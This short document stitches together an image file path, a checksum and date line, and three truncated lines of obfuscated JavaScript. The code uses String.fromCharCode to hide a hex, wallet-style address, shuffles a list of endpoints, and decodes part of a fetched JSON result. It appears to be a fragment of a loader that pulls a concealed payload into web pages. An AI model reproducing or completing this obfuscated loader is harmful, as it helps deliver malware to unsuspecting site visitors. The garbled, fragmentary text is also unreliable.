
🔒 Hash checksum:
a25ff07133f9b3767db65e38b98cca70
📆 Last updated: 2026-05-05
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr